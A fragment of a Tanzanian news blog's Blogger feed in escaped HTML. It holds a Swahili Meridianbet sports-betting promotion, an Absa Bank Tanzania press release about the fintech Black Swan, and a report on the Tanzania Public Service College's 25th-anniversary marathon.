style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.46%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.46%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCH6vEdVUrE0Dots5qm4aG-MH_oXOemn-PS_KSJiLtBGi1V5bI4BIVHq8lQs3UIBtgrywT7-letFXl3l8eSKq_M9WLieuV50a5tL2wO8M4nw8NVzF0uPHj_8Gqd1B7p6JZocd06_cF8fY8ddUG4RsJacKrjpztQyZT3BQ_tY4jYIHJZ27Ks22yUQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCH6vEdVUrE0Dots5qm4aG-MH_oXOemn-PS_KSJiLtBGi1V5bI4BIVHq8lQs3UIBtgrywT7-letFXl3l8eSKq_M9WLieuV50a5tL2wO8M4nw8NVzF0uPHj_8Gqd1B7p6JZocd06_cF8fY8ddUG4RsJacKrjpztQyZT3BQ_tY4jYIHJZ27Ks22yUQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/875736986369653642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/chande-awafunda-wahitimu-chuo-cha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/875736986369653642"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/875736986369653642"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/chande-awafunda-wahitimu-chuo-cha.html","title":"CHANDE AWAFUNDA WAHITIMU CHUO CHA USIMAMIZI WA WANYAMAPORI MWEKA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/s72-w640-h426-c\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1925722320343284654"},"published":{"$t":"2025-12-14T14:00:00.001+03:00"},"updated":{"$t":"2025-12-14T20:42:09.851+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BURUDANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":"Ushindi Upo Nje Nje Siku ya Leo na Meridianbet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/14-12%20NEW%20SEASON%20%20PR-660X248.png\" style=\"font-family: verdana; text-align: justify;\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWAKALI wa ubashiri Tanzania, Meridianbet wanakwambia kuwa Wikendi hii ipo kwaajaili ya kuhakikisha hawakuachi patupu. ODDS KUBWA zipo kwenye mechi za leo hivyo bashiri sasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELigi kuu ya Uingereza,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EEPL\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003E\u0026nbsp;\u003C\/a\u003Eitaendelea kama kawaida ambapo Manchester City atakuwa ugenini kukipiga dhidi ya Crystal Palace ambapo mara ya mwisho kukutana ilikuwa kwenye michuano ya FA na vijana wa Pep Guardiola walipoteza mechi hiyo. Je leo hii nani kuondoka na ushindi?. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPia\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003ENottingham Forest\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003E\u0026nbsp;\u003C\/a\u003Eatakipiga dhidi ya Tottenham Spurs ambapo tofauti ya pointi kati yao hadi sasa ni 4 pekee. Kila timu inataka ushindi siku ya leo huku wakali wa ubashiri Tanzania wakikwambia kuwa nafasi ya wewe kuibuka na mkwanja ipo karibu. Suka jamvi mechi hii.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBrentford atamenyana dhidi ya Leeds United ambao wamepanda daraja msimu huu huku wakiwa na pointi zao 14, huku Nyuki wao wakiwa na pointi 19 kwenye msimamo wa ligi. Takwimu zinaonesha kuwa mara ya mwisho kukutana hakuna ambaye alikuwa mbabe kati yao. ODDS KUBWA zipo mechi hii. Jisajili sasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOndoka kifua mbele na michezo ya Kasino ya mtandaoni kama vile Keno, Aviator, Poker, Roulette,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EWild Icy Fruits\u003C\/a\u003E, Super Heli na mingine kibao. Jiunge leo kwa kutembelea tovuti ya meridianbet.co.tz au piga *149*10# kisha uanze safari yako ya ushindi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBUNDESLIGA kule Ujerumani itatikisa pia kwa mechi kadhaa ambapo Borussia Dortmund atasafiri kumenyana dhidi ya\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EFreiburg\u003C\/a\u003E\u0026nbsp;ambao wanashika nafasi ya 3, huku wenyeji wao wakiwa nafasi ya 8. Mechi ya mwisho kuonana hawa wawili BVB aliondoka na ushindi. Je mwenyeji kulipa kisasi?. Beti hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENaye Bingwa mtetezi wa ligi kuu hiyo Bayern Munich atakuwa kibaruani kusaka pointi 3 za ushindi dhidi ya Mainz 05 huku ikiwa ni mojawapo ya timu ngumu sana ikiwa inacheza mechi na timu kubwa. Msimu uliopita kwenye mechi mbili walizokutana waligawa pointi yaani kila timu ilishinda kwake. Machaguo zaidi ya 1000 kwenye mechi hii. Tengeneza jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EWerder Bremen\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003E\u0026nbsp;\u003C\/a\u003Eatakuwa nyumbani kumenyana dhidi ya VFB Stuttgart ambao mpaka sasa wamekusanya pointi 22 huku wenyeji wao wakiwa na pointi zao 16. Meridianbet wanakwambia kuwa tengeneza pesa kupitia mechi hii sasa. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVilevile ligi kuu ya Hispania LALIGA napo kitawaka sana ambapo Sevilla atamenyana dhidi ya Real Oviedo ambao mpaka sasa wameshinda mechi zao 2 pekee wakiwa nafasi ya mwisho kwenye msimamo wa ligi. Mwenyeji yeye yupo nafasi ya 13. Nani kuondoka kifua mbele siku ya leo?. Tandika jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENao\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003ELevante\u003C\/a\u003E\u0026nbsp;watamleta nyumbani kwao Villarreal ambao msimu huu wamekuwa na mwenendo mzuri kwenye ligi wakishika nafasi ya 3 kwenye msimamo wa ligi, huku wenyeji wao wakiwa nafasi ya 2 kutoka mwisho kwenye msimamo wa ligi. ODDS KUBWA zipo hapa. Jisajili sasa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDeportivo Alaves watawaleta nyumbani kwako\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EReal Madrid\u003C\/a\u003E\u0026nbsp;ambao msimu huu wamedhamiria kuchukua taji hili chini ya kocha mkuu Xabi Alonso. Tofauti ya pointi kati yao hadi sasa ni 21. Je mwenyeji anaweza kumzuia mgeni kuondoka na ushindi siku ya leo?. Bashiri hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESERIE A kule Italia kuna mechi za kukata na shoka AC Milan atakuwa nyumbani kucheza dhidi ya Sassuolo ambao wamepanda ligi kuu msimu huu. Mara ya mwisho kukutana Milan waliondoka na ushindi mnono. Je watalipiza kisasi siku ya leo?. Suka jamvi hapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENao vijana wa Chivu\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EInter Milan\u003C\/a\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003E\u0026nbsp;\u003C\/a\u003Ewatakuwa ugenini kukiwasha dhidi ya Genoa ambao mpaka sasa kwenye mechi 13 walizocheza wamembulia pointi 11 pekee. Mgeni anataka kushindania taji la ligi kuu. Ushindi huu ni muhimu kwake pia, Ingia na ubeti mechi hii.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBologna uso kwa uso dhidi ya Juventus ambapo ni pointi 1 pekee ndio inawatenganisha kwenye msimamo wa ligi. Msimu uliopita kwenye mechi mbili walizokutana hakuna ambaye alikuwa mbabe kati yao. Sasa msimu huu nani kuambualia pointi zote 3?. Tandika jamvi na\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/pIN8WN\"\u003EMeridianbet.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1925722320343284654\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ushindi-upo-nje-nje-siku-ya-leo-na.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1925722320343284654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1925722320343284654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/ushindi-upo-nje-nje-siku-ya-leo-na.html","title":"Ushindi Upo Nje Nje Siku ya Leo na Meridianbet"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/14-12%20NEW%20SEASON%20%20PR-660X248.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5317086779224784360"},"published":{"$t":"2025-12-14T10:02:00.000+03:00"},"updated":{"$t":"2025-12-14T10:02:03.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":"Absa Congratulates Black Swan on Continental Win, Reaffirms Commitment to Powering Tanzania’s FinTech Innovation Journey"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EAbsa Bank Tanzania has congratulated Black Swan, one of the Top Three winners of the 2025 Absa Wazo Challenge Tanzania, for emerging as the overall winner of the Absa–MEST Africa Challenge 2025, a pan-African innovation competition run in partnership with the Meltwater Entrepreneurial School of Technology (MEST Africa).\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EBlack Swan’s continental victory, achieved through its Mauritius-registered entity, marks a powerful milestone for a fintech whose journey was first spotlighted locally through Absa Bank Tanzania’s Wazo Challenge Tanzania, reinforcing the bank’s role as a catalyst for innovation from local validation to continental scale.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Absa–MEST Africa Challenge brought together high-potential fintech startups from across Absa’s African footprint, with Black Swan standing out for its AI-driven alternative credit-scoring solution designed to expand access to finance for underserved individuals and SMEs.\u003Cbr \/\u003E\u003Cbr \/\u003ECommenting on the achievement, Sam Mkuyu, Director of Customer Experience and Digital at Absa Bank Tanzania, said: “Black Swan’s success is a strong validation of why platforms like the Wazo Challenge Tanzania exist. Innovation does not thrive in isolation, it requires access to expertise, real-world use cases, and institutions willing to collaborate.\u003Cbr \/\u003E\u003Cbr \/\u003EThrough Wazo Challenge Tanzania, we intentionally create a space where fintechs can test ideas, strengthen their technical models, and build solutions that are scalable, secure, and aligned with the future of banking. Seeing a Tanzanian-rooted innovation go on to win at continental level is exactly the outcome we set out to enable.”\u003Cbr \/\u003E\u003Cbr \/\u003EThe Wazo Challenge Tanzania, launched by Absa Bank Tanzania in partnership with Hindsight Ventures, was designed to support fintechs and innovators developing solutions aligned to the theme “Bank of the Future.” Since its inception, the initiative has helped build confidence among local innovators, demonstrating that Tanzanian fintechs can compete and win on larger African stages.\u003Cbr \/\u003E\u003Cbr \/\u003EBeyond Tanzania, Absa Group continues to play a critical role in advancing fintech growth across the continent through initiatives such as the MEST Africa Challenge, which connects startups to capital, enterprise-grade partnerships, and cross-border opportunities.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking on Absa’s broader purpose and the importance of storytelling in innovation, Aron Luhanga, Director of Marketing and Corporate Affairs at Absa Bank Tanzania, said: “Black Swan’s journey reflects the very essence of our brand promise, Your story matters.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFrom a Tanzanian innovation ecosystem to continental recognition, this is a story of belief, partnership, and possibility. At Absa, our purpose is clear: Empowering Africa’s tomorrow, together, one story at a time. The stories of fintechs like Black Swan inspire us to continue championing innovation and to stand alongside entrepreneurs who are shaping Africa’s future.”\u003Cbr \/\u003E\u003Cbr \/\u003EAbsa Bank Tanzania has also announced that preparations are underway for the next edition of the Wazo Challenge Tanzania, scheduled to take place in 2026, with an even stronger focus on scalable fintech solutions, digital inclusion, and partnerships that unlock real economic impact.\u003Cbr \/\u003E\u003Cbr \/\u003E“As we look ahead to the next Wazo Challenge Tanzania, we want innovators to know that there are institutions in this market that believe in them,” added Mkuyu. “Innovation thrives when confidence meets opportunity, and Absa is committed to providing both.”\u003Cbr \/\u003E\u003Cbr \/\u003EThrough initiatives at both country and Group level, Absa continues to position itself as a thought leader in fintech enablement, innovation partnership, and financial inclusion, helping ensure that ideas born in Tanzania can grow into solutions that serve Africa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s512\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s320\/unnamed.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5317086779224784360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/absa-congratulates-black-swan-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5317086779224784360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5317086779224784360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/absa-congratulates-black-swan-on.html","title":"Absa Congratulates Black Swan on Continental Win, Reaffirms Commitment to Powering Tanzania’s FinTech Innovation Journey"}],"author":[{"name":{"$t":"Ahmad Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03608058217608553857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5404603399082205180"},"published":{"$t":"2025-12-13T21:51:00.002+03:00"},"updated":{"$t":"2025-12-13T21:51:11.580+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":" MIAKA 25 YA CHUO CHA UTUMISHI WA UMMA TANZANIA IMEBORESHA UTUMISHI WA UMMA NCHINI – MWAIPAYA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" \/\u003E\u003C\/a\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya, aliyemwakilisha Mkuu wa Mkoa wa Mtwara, amesema hayo wakati wa hafla ya kuhitimisha mbio za Utumishi Marathoni 2025 zilizoandaliwa na Chuo cha Utumishi wa Umma Tanzania Kampasi ya Mtwara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAkiwasilisha salamu za Mkuu wa Mkoa, Mhe. Mwaipaya amesema, “Historia ya Chuo cha Utumishi wa Umma ni sehemu muhimu ya mafanikio ya utumishi wa umma nchini. Tangu kuanzishwa kwake mwaka 2000, chuo hiki kimekuwa mhimili muhimu wa kutoa elimu, mafunzo, na ujuzi unaowawezesha watumishi wa umma kutekeleza majukumu yao kwa weledi, uadilifu, na ufanisi.”\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPia, Mhe. Mwaipaya amepongeza Chuo kwa maandalizi mazuri ya tukio hili na kusema kuwa mbio za marathoni si tu zinaboresha afya na mshikamano, bali pia zinaunda hisia za uzalendo na utu miongoni mwa washiriki. Ameongeza kuwa, “Marathon hii si tukio la michezo tu; ni kumbukumbu hai ya safari ndefu na mafanikio makubwa ambayo chuo chetu kimeipitia kwa kipindi cha miaka 25. Amessitiza kuwa, safari ya miaka ishirini na tano imejengwa juu ya misingi ya nidhamu, ubunifu, ushirikiano, na kujituma kwa manufaa ya taifa letu.”\u003C\/p\u003E\u003Cp\u003ENaye Makamu Mkuu wa Chuo -Taaluma, Tafiti na Shauri za Kitaalam, Dkt. Hamisi Amani, aliyemwakilisha Mkuu wa Chuo na kuwa Mtendaji Mkuu, amesema kuwa safari ya miaka 25 ya chuo tangu kuanzishwa kwake mwaka 2000 ni jambo la kujivunia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Leo si tu tunakimbia kwa ajili ya afya na umoja, bali tunasherehekea mafanikio, historia, na mchango mkubwa wa chuo kwa taifa letu kwa takribani robo karne,” amesema Dkt. Amani.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmeongeza kuwa tangu kuanzishwa kwake, Chuo kimepata maendeo makubwa na mabadiliko chanya katika utoaji wa elimu, uboreshaji wa huduma, na katika kuimarisha uwezo wa watumishi wa umma nchini.\u003C\/p\u003E\u003Cp\u003EDkt. Amani amesema kuwa, mafanikio yaliyopatikana nia ni pamoja na kupanuka kwa kampasi kutoka mbili hadi sita, kuongezeka kwa kozi na programu za muda mrefu, kuboreshwa kwa mafunzo ya muda mfupi kwa watumishi wa umma na matumizi yaa teknolojia katika kutoa mafunzo jambo liliwezesha chuo kuwafikia watumishi wa umma wengi kwa urahisi.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAkihitimisha hotoba yake, Dkt. Amani amesema kuwa, Utumishi Marathon 2025 ni sehemu ya maadhimisho yanayofanyika kwa kampasi zote za chuo cha utumishi wa umma Tanzania na kusema kuwa kilele cha maadhimisho haya kifanyika mapema mwakani.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya akiongea na washiriki wa Mbio za Marathon 2025 katika kuadhimisha Miaka 25 ya Chuo cha Utumishi wa Umma Tanzania yaliyofanyika\u0026nbsp; tarehe 13 Desemba\u0026nbsp; 2025 katika Kampasi ya Mtwara\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JEZyEs2MrNPtdFDS1jgZofhXFZSCpwCFIhG5JzwXaC_W1w5Pjeqgv3K4nJ6Yvg5ZRBprjR4KcRusRdd4SO7uhGTqHkpEspRJFGaNtej6ono6ZLvMHjzxBYnmbbF9WYHaz4FuVdbB27zt46jTOuFXpcUboBvlwthfMrU69xSoWGppO3PcLswt\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1343\" data-original-width=\"1600\" 